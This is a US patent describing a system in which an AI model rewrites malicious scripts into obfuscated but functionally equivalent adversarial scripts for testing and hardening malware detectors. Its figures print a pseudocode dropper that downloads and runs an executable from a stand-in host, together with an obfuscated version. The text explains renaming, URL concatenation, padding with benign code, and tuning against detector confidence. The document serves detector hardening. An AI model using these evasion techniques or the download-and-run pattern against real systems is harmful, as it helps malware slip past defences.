United States Patent
Cocea et al.

(10) Patent No.: US 12,204,644 B1
(45) Date of Patent: Jan. 21, 2025

(54) ADVERSARIAL SCRIPT GENERATION USING ARTIFICIAL INTELLIGENCE MODELS

(71) Applicant: CrowdStrike, Inc., Sunnyvale, CA (US)

(72) Inventors: Stefan-Bogdan Cocea, Bucharest (RO); Damian Monea, Bucharest (RO); Alexandru Dinu, Bucharest (RO); Cristian Viorel Popa, Bucharest (RO); Mihaela-Petruta Gaman, Bucharest (RO)

(73) Assignee: CrowdStrike, Inc., Sunnyvale, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

(21) Appl. No.: 18/622,167

(22) Filed: Mar. 29, 2024

(51) Int. Cl.
*G06F 21/00* (2013.01)
*G06F 8/30* (2018.01)
*G06F 21/56* (2013.01)

(52) U.S. Cl.
CPC ............ *G06F 21/568* (2013.01); *G06F 8/30* (2013.01); *G06F 21/562* (2013.01); *G06F 21/566* (2013.01)

(58) Field of Classification Search
CPC ........ G06F 21/568; G06F 8/30; G06F 21/562; G06F 21/566
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 10,839,268 B1 | 11/2020 | Ardulov et al. | |
| 11,036,857 B2 | 6/2021 | Tran et al. | |
| 11,604,871 B2 | 3/2023 | Petersen | |
| 11,620,379 B1* | 4/2023 | Hegde | G06N 3/04 706/23 |
| 2020/0159924 A1 | 5/2020 | Tran et al. | |
| 2022/0366040 A1* | 11/2022 | Marbouti | G06N 3/04 |
| 2022/0414392 A1 | 12/2022 | Mittal et al. | |

FOREIGN PATENT DOCUMENTS

CN 114036521 A 2/2022

OTHER PUBLICATIONS

Luca Demetrio et al., "Functionality-preserving Black-box Optimization of Adversarial Windows Malware", IEEE Transactions on Information Forensics and Security, arXiv:2003.13526v4 [cs. CR] Feb. 18, 2021, 10 pp. total.

Nuno Martins et al., "Adversarial Machine Learning Applied to Intrusion and Malware Scenarios: A Systematic Review", IEEE Access, vol. 8, 2020, 17 pp. total.

Andrew McCarthy et al., "Functionality-Preserving Adversarial Machine Learning for Robust Classification in Cybersecurity and Intrusion Detection Domains: A Survey", Journal of Cybersecurity and Privacy, vol. 2, 2022, pp. 154-190.

* cited by examiner

Primary Examiner — Tri M Tran
(74) Attorney, Agent, or Firm — Womble Bond Dickinson (US) LLP (57) ABSTRACT

The present disclosure provides an approach of providing, to an artificial intelligence (AI) model, a malicious script that includes a malicious behavior. The AI model is configured to modify software code of the malicious script to produce modified software code that obfuscates the malicious behavior. The approach produces, by a processing device using the AI model, an adversarial script that includes the modified software code that obfuscates the malicious behavior. In turn, the approach initiates a malware detector to test the adversarial script.

17 Claims, 6 Drawing Sheets

FIG. 1

Malicious Script 120

```
function download_malware:
    malicious_url = "http://www.malicious-executable[dot]com"
    download_filename = "malicious_executable.exe"
    download(malicious_url, download_filename)

download_malware()
exec("malicious_executable.exe")
```

- 210 → function download_malware:
- 215 → malicious_url
- 220 → download_filename
- 225 → download(...)
- 230 → download_malware()
- 235 → exec(...)

FIG. 2A

Adversarial Script 135

```
function setup:
    download_url = "http://www.malicious-executable[dot]com"
    download(download_url, "installer.exe")

function check_progress:
    pass setup()
exec("installer.exe")
```

- 260 → function setup:
- 265 → download_url
- 270 → download(...)
- 275 → function check_progress:
- 280 → pass
- 285 → setup()
- 290 → exec("installer.exe")

Providing, to an artificial intelligence model, a malicious script comprising software code with a malicious behavior, wherein the artificial intelligence model is able to modify the software code to obfuscate the malicious behavior
310

Producing, by a processing device using the artificial intelligence model, an adversarial script comprising modified software code that obfuscates the malicious behavior
320

Initiating a malware detector to test the adversarial script
330

ADVERSARIAL SCRIPT GENERATION USING ARTIFICIAL INTELLIGENCE MODELS

TECHNICAL FIELD

Aspects of the present disclosure relate to generating adversarial code, and more particularly, to adversarial script generation using artificial intelligence models.

BACKGROUND

Artificial intelligence (AI) is a field of computer science that encompasses the development of systems capable of performing tasks that typically require human intelligence. Machine learning is a branch of artificial intelligence focused on developing algorithms and models that allow computers to learn from data and make predictions or decisions without being explicitly programmed. Machine learning models are the foundational building blocks of machine learning, representing mathematical and computational frameworks used to extract patterns and insights from data. Large language models, a category within machine learning models, are trained on vast amounts of text data to capture the nuances of language and context. AI models include machine learning models, large language models, and other types of models that are based on neural networks, genetic algorithms, expert systems, Bayesian networks, reinforcement learning, decision trees, or combination thereof.

Cybersecurity refers to the practice of protecting computer systems, networks, and digital assets from theft, damage, unauthorized access, and various forms of cyber threats. Cybersecurity threats encompass a wide range of activities and actions that pose risks to the confidentiality, integrity, and availability of computer systems and data. These threats can include malicious activities such as viruses, ransomware, and hacking attempts aimed at exploiting vulnerabilities in software or hardware.

BRIEF DESCRIPTION OF THE DRAWINGS

The described embodiments and the advantages thereof may best be understood by reference to the following description taken in conjunction with the accompanying drawings. These drawings in no way limit any changes in form and detail that may be made to the described embodiments by one skilled in the art without departing from the spirit and scope of the described embodiments.

DETAILED DESCRIPTION

As discussed above, cybersecurity threats encompass a wide range of activities and actions that pose risks to the confidentiality, integrity, and availability of computer systems and data. Adversarial attacks are one form of a cybersecurity threat. An adversarial attack in the context of machine learning refers to a deliberate manipulation of the input data, often through subtly crafted alterations, aimed at misleading or causing an AI-driven malware detector to produce improper outputs, incorrect outputs, or a combination thereof. An AI-driven malware detector (referred to herein as a malware detector), is an AI model that is trained to detect cybersecurity threats.

Approaches to combat adversarial attacks have typically been through adversarial hardening of malware detectors. Adversarial hardening of a malware detector refers to the process of strengthening the malware detector's defenses and improving its robustness against adversarial attacks, typically by training the malware detector to recognize and resist manipulated inputs. Creating validated adversarial scripts to adequately test the robustness of malware detectors can be challenging due to the complexity and diversity of the malware detectors, each having different vulnerabilities. Furthermore, the rapidly evolving nature of adversarial techniques makes it difficult to keep up with the creation of representative scripts, thereby often resulting in a lack of sufficient validated adversarial scripts for comprehensive testing.

The present disclosure addresses the above-noted and other deficiencies by using a processing device with an AI model to automatically produce adversarial scripts that are utilized to test the adversarial robustness of malware detectors. The processing device provides, to the AI model, a malicious script that includes a malicious behavior. A malicious behavior refers to harmful actions or operations to be performed by a segment of code in the malicious script, such as data theft, system damage, unauthorized access, or disruption of services within a computer system or network. The AI model modifies software code of the malicious script to produce modified software code that obfuscates the malicious behavior. In one embodiment, the AI model may be generally trained on data that allows it to perform a myriad of tasks at a near-human-level performance. Obfuscating the malicious behavior involves altering or camouflaging the malicious script to increase the difficulty for a malware detector to understand or detect the malicious behavior, thus hiding the malicious behavior's harmful intentions while also maintaining the malicious behavior's harmful operational capabilities. The processing device then produces, using the AI model, an adversarial script that includes the modified software code that obfuscates the malicious behavior. In turn, the processing device initiates a malware detector to test the adversarial script, the results of which are analyzed to determine whether the malware detector detects the malicious behavior.

In some embodiments, the processing device determines whether the adversarial script and the malicious script are functionally equivalent in performing the malicious behavior. When the adversarial script and the malicious script are functionally equivalent in performing the malicious behavior, the processing device marks the adversarial script as a validated adversarial script, and then adds the validated adversarial script to a validated adversarial scripts database. The validated adversarial script database may be, for example, a relational database, an organized collection of data, or a combination thereof.

In some embodiments, to determine whether the adversarial script and the malicious script are functionally equivalent in performing the malicious behavior, the processing device performs dynamic analysis, static analysis, or a combination thereof, to produce a dynamic analysis equivalency result, a static analysis equivalency result, or a combination thereof. In one embodiment, the dynamic analysis includes performing sandbox detonation and analysis on the adversarial script and the malicious script to produce the dynamic analysis equivalency result. Sandbox detonation and analysis involves executing and observing the behavior of the malicious script and the adversarial script in a controlled, isolated environment (e.g., a sandbox), which enables the processing device to understand the intent of the malicious script and the adversarial script without harming the system.

In one embodiment, the static analysis includes performing semantic abstract syntax tree (AST) analysis, control flow graph (CFG) analysis, or a combination thereof, on the adversarial script and the malicious script to produce the static analysis equivalency result. Semantic AST analysis and CFG analysis involve deconstructing the malicious script and the adversarial script into tree and graph representations respectively, to leverage structural information from the AST analysis and the CFG analysis to determine whether the adversarial script is semantically equivalent to the malicious script (e.g. changes applied to the adversarial script do not affect the execution flow of the malicious script). In turn, the processing device determines whether the adversarial script and the malicious script are functionally equivalent in performing the malicious behavior based on at least one of the dynamic analysis equivalency result, the static analysis equivalency result, or a combination thereof.

In some embodiments, when the adversarial script and the malicious script are not functionally equivalent in performing the malicious behavior, the processing device generates a script modification parameter based on a validation failure of the adversarial script. The processing device then inputs the script modification parameter into the AI model. In turn, the AI model produces an updated adversarial script based on the script modification parameter that includes new modified software code to further obfuscate the malicious behavior to the malware detector.

In some embodiments, in response to the malware detector testing the adversarial script, the processing device produces a confidence value based on the output of the malware detector that indicates whether the malware detector detects the malicious behavior. The confidence value may indicate a confidence of the malware detector as to whether the adversarial script is malicious (e.g., 0 to 1), or a confidence band such as high, medium, or low confidence. In some embodiments, the malware detector also tests the malicious script to produce a malicious script confidence value. The processing device then compares the malicious script confidence value to the adversarial script confidence value to determine an adversarial robustness score. An adversarial robustness score is derived from the difference between classification results (confidences) of the malicious script and the new adversarial script. The processing device adds the confidence value into an input to provide guidance to the AI model on how to obfuscate the malicious behavior.

In one embodiment, the processing devices provides guidance how to obfuscate, transform, augment, or a combination thereof, the malicious script in a more effective manner that considers feedback to deceive the malware detector. In turn, the processing device, using the AI model and based on the confidence value, produces an updated adversarial script that includes new modified software code that further obfuscates the malicious behavior to the malware detector.

In some embodiments, the processing device uses the AI model to delete code, add code, modify code, or a combination thereof. In some embodiments, the processing device uses the AI model to modify a universal resource locator (URL) in the malicious script to produce a modified URL, which is then included in the adversarial script.

As discussed herein, the present disclosure provides an approach that improves the operation of a computer system by automatically generating adversarial scripts to proactively test and strengthen the resilience of AI-driven malware detectors against potential cyber-attacks. In addition, the present disclosure provides an improvement to the technological field of cybersecurity by enhancing the detection and mitigation of vulnerabilities in systems using AI-driven malware detectors, thereby advancing their robustness and reliability.

Figure 1:

FIG. 1 is a block diagram that illustrates an example system for generating adversarial scripts, in accordance with some embodiments of the present disclosure.

FIG. 1 is a block diagram that illustrates an example system for generating adversarial scripts from malicious scripts, in accordance with some embodiments of the present disclosure. A malicious script is a type of software or code that includes a malicious behavior, which is designed to cause harm to a computer system or network, such as stealing sensitive data, causing system disruptions, installing other malicious software, or providing unauthorized access to cybercriminals. An adversarial script refers to a piece of code, such as source code, designed to manipulate or trick AI-driven malware detectors into making incorrect outputs or incorrect actions.

System 100 includes input generator 105, AI model 130, malware detector 140 (e.g., an AI-driven malware detector), script validation system 150, and threat analyst system 190. Input generator 105 creates inputs that are used to guide AI model 130. For example, the input make take the form of a prompt if AI model 130 is a prompt-driven generative AI model (e.g. a large language model). Input generator 105 receives malicious script 120, for example, from a malicious script database. Input generator 105 forms an input based on malicious script 120 and instructs AI model 130 to produce an adversarial script 135 from malicious script 120. In one embodiment, AI model 130 may be a generative AI model, which is an AI model with new content generating capabilities.

Figure 2A:

FIG. 2A is a diagram that illustrates an example of a malicious script, in accordance with some embodiments of the present disclosure.
Figure 2B:

FIG. 2B is a diagram that illustrates an example of an adversarial script, in accordance with some embodiments of the present disclosure.

In one embodiment, input generator 105 may add benign code from benign code database 110 to provide guidance to AI model 130 on how to modify, delete, or add benign code to malicious script 120 to obfuscate malicious script 120's malicious behavior (see FIGS. 2A, 2B, and corresponding text for further details).

AI model 130 receives the input from input generator 105 and performs operations as discussed herein to produce adversarial script 135. Adversarial script 135 includes the malicious behavior included in malicious script 120, but obfuscates the malicious behavior so it decreases the probability with which malware detector 140 will detect the malicious behavior, for example, down to a point where the malicious behavior is undetectable by malware detector 140.

Script validation system 150 evaluates malicious script 120 and adversarial script 135 to determine whether they are functionally equivalent in executing the malicious behavior.

In some embodiments, script validation system 150 performs dynamic analysis 155 on malicious script 120 and adversarial script 135. Dynamic analysis 155, in one embodiment, involves executing and observing the behavior of potentially malicious or adversarial scripts in a controlled, isolated environment (e.g., a sandbox), which enables processing logic to understand the intent of the malicious script and the adversarial script to produce process summaries of malicious script 120 and adversarial script 135. Script validation system 150 performs an equivalence check on the process summaries to produce a dynamic analysis equivalency result.

In some embodiments, script validation system 150 also performs static analysis 160 on malicious script 120 and adversarial script 135. In one embodiment, static analysis 160 includes abstract syntax tree (AST) analysis, control flow graph (CFG) analysis, or a combination thereof. The AST analysis and CFG analysis involves deconstructing malicious script 120 and adversarial script 135 into tree and graph representations respectively, to leverage structural information from the AST analysis and the CFG analysis to determine whether adversarial script 135 is semantically equivalent to malicious script 120 (e.g. changes applied to adversarial script 135 do not affect the execution flow of malicious script 120). Script validation system 150 performs an equivalence check on the static analysis of malicious script 120 and adversarial script 135 to produce a static analysis equivalency result, respectively.

Script validation system 150 then determines whether malicious script 120 and adversarial script 135 are functionally equivalent in performing the malicious behavior based on the dynamic analysis equivalency result, the static analysis equivalency result, or a combination thereof (e.g., based on equivalency thresholds). When malicious script 120 and adversarial script 135 are functionally equivalent in performing the malicious behavior, script validation system 150 validates adversarial script 135 and stores validated adversarial script 180 in adversarial scripts database 115. When malicious script 120 and adversarial script 135 are not functionally equivalent in performing the malicious behavior, script validation system 150 sends validation failure report 185 to threat analyst system 190. For example, validation failure report 185 may highlight the differences between the two scripts, such as:

| Field | Malicious Script | Adversarial Script |
|---|---|---|
| Hosts connected to | 192.168.0.15 192.168.0.99 | N/A |
| Processes tree | python → cmd → malware.exe | python→cmd→ notepad.exe |
| Files open | C:\Users\user\hosts.txt C:\Users\user\malware.exe | C:\Users\user\hosts.txt |
| Threat indicators | Connects to hosts Spawns process via cmd Asks for privileged user capabilities | Spawns process via cmd |

In one embodiment, threat analyst system 190 is an automated system that evaluates validation failure report 185 and generates script modification parameters 195, which are subsequently used as guidance for AI model 130 to improve on generating adversarial script 135. In one embodiment, threat analyst system 190 is managed by a threat analyst expert. The threat analyst expert interprets validation failure report 185 and determines whether adversarial script 135 actually differs from malicious script 120. For example, the field data may differ between the two scripts, but functionally the behavior may be preserved. The threat analyst expert may then generate script modification parameters 195 to condition AI model 130 accordingly, such as "Ensure adversarial script 135 connects to the hosts present in malicious script 120." Script modification parameters 195 may also include a few examples of what fields to preserve.

In addition to script validation system 150 validating adversarial script 135, adversarial script 135 also feeds into malware detector 140 for testing to check whether malware detector 140 detects the malicious behavior in adversarial script 135. Malware detector 140 produces confidence value 145, which may be in a form of a confidence that adversarial script 135 is malicious (e.g., from 0 to 1), or a "confidence band" that adversarial script 135 is malicious (e.g., high, medium, low). In some embodiments, confidence value 145 feeds into input generator 105 to provide guidance to AI model 130 for subsequent adversarial script 135 generations.

In one embodiment, malware detector 140 also tests malicious script 120, and system 100 computes an adversarial robustness score based on the gap between malware detector 140's confidence of malicious script 120 (e.g., 0.9) and malware detector 140's confidence of adversarial script 135 (e.g., 0.1), which would be 0.9-0.1=0.8. A higher gap indicates that malware detector 140 is less robust on detecting the malicious behavior (e.g., the sample was evasive) and vice-versa, and, in turn, malware detector 140 may be retrained to become more robust.

In one embodiment, system 100 may store both malicious script 120 and adversarial script 135 as pairs in adversarial scripts database 115 to serve as examples that can be added in an input to guide AI model 130 during subsequent adversarial script 135 generations.

FIGS. 2A and 2B are diagrams that illustrate examples of a malicious script and an adversarial script, respectively, in accordance with some embodiments of the present disclosure. Malicious script 120 includes code lines 210, 215, 220, 225, 230, and 235. Adversarial script 135 includes code lines 260, 265, 270, 275, 280, 285, and 290.

FIG. 2A shows that code lines 210 and 230 include a primary function name of "download malware," which is a term that indicates a malicious behavior of malicious script 120. AI model 130 modifies code lines 210 and 230 to code lines 260 and 285 (FIG. 2B), respectively, to "setup" to change the malicious term and obfuscate the malicious behavior of malicious script 120.

Code line 215 (FIG. 2A) includes a URL variable of "malicious_url," which is also an indicator of the malicious behavior of malicious script 120. AI model 130 modifies the URL variable to "download_url" in code line 265 (FIG. 2B) to obfuscate the malicious behavior of the malicious script 120. In one embodiment, AI model 130 may also modify the "http://www.malicious-executable [dot] com" URL in code line 215 by concatenating the individual characters into code line 265.

Code line 220 (FIG. 2A) includes a download_filename variable of ""malicious_executable.exe," which AI model 130 removes altogether from adversarial script 135. Code line 225 (FIG. 2A) includes "download(malicious_url, download_filename)." AI model 130 modifies the variables in code line 225 based on modifications to the URL variable in code line 215 and removes the download_filename variable to download(download_url, "installer.exe") in code line 270 (FIG. 2B) to further obfuscate the malicious behavior of the malicious script 120. AI model 130 also adds a benign code check_progress function (code lines 275 and 280), which does not perform an action but is added to further obfuscate the malicious behavior. Code line 235 (FIG. 2A) includes "exec("malicious_executable.exe")," which AI model 130 modifies based on code line 270 to "exec ("installer.exe")" to further obfuscate the malicious behavior of the malicious script 120.

Figure 3:

FIG. 3 is a flow diagram of a method of generating an adversarial script, in accordance with some embodiments of the present disclosure.

FIG. 3 is a flow diagram of a method 300 of generating an adversarial script from a malicious script, in accordance with some embodiments of the present disclosure. Method 300 may be performed by processing logic that may include hardware (e.g., a processing device), software (e.g., instructions running/executing on a processing device), firmware (e.g., microcode), or a combination thereof. In some embodiments, at least a portion of method 300 may be performed by AI model 130 (shown in FIG. 1), processing device 510 (shown in FIG. 5), processing device 602 (shown in FIG. 6), or a combination thereof.

With reference to FIG. 3, method 300 illustrates example functions used by various embodiments. Although specific function blocks ("blocks") are disclosed in method 300, such blocks are examples. That is, embodiments are well suited to performing various other blocks or variations of the blocks recited in method 300. It is appreciated that the blocks in method 300 may be performed in an order different than presented, and that not all of the blocks in method 400 may be performed.

With reference to FIG. 3, method 300 begins at block 310, whereupon processing logic provides, to AI model 130, a malicious script 120 that includes software code having a malicious behavior. The AI model is configured to modify the software code to obfuscate the malicious behavior.

At block 320, processing logic produces, using AI model 130, adversarial script 135 that includes modified software code that obfuscates the malicious behavior. In some embodiments, the processing device uses AI model 130 to delete code, add code, modify code, or a combination thereof. In some embodiments, the processing device uses AI model 130 to modify a universal resource locator (URL) in the malicious script to produce a modified URL. The modified URL, which is then included in the adversarial script.

At block 330, processing logic initiates malware detector 140 to test adversarial script 135. In some embodiments, when malware detector 140 tests adversarial script 135, processing logic produces a confidence value 145 that indicates whether malware detector 140 detects the malicious behavior.

Figure 4:
